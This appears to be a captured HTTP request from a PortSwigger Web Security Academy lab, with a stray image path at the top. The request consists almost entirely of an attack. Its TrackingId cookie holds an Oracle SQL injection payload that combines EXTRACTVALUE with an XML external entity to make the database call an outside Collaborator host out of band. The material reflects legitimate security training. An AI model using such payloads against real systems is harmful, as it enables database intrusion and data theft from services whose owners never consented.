 GET / HTTP/2
Host: 0a8500fd04f1519f807b26970020009c.web-security-academy.net
Cookie: TrackingId=zxTvYbp4miMpaCJK'union SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY %25 remote SYSTEM "http://r4waitf6xiwmfkha147d21l0trzinabz.oastify.com/">
%25remote%3b]>'),'/l') FROM dual-- -; session=FWcBncoSgGBORcGHi7udsRJGgoHT2KTz
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers